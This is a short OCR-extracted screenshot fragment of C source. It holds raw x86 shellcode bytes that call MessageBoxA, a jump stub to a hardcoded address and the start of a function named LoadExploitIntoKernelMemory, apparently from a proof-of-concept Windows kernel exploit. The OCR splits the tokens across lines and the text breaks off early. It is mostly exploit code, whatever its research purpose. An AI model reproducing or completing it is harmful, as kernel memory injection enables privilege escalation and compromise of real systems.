
//mov eax,<MessageBoxA> -> +58
0xFF
,
0xD0
,
//call eax
0xC2
,
0x04
,
0x00
//retn 4
}
;
unsigned
char
 jmp_code
[
]
=
{
0xFF
,
0x25
,
0xB0
,
0x72
,
0x93
,
0xBE
}
;
//jmp 
dword prt [0xBE9372B0]
////////////////////////////////////////////
BOOLEAN 
LoadExploitIntoKernelMemory
(
void
)
{
//Get function's addresses
	HANDLE 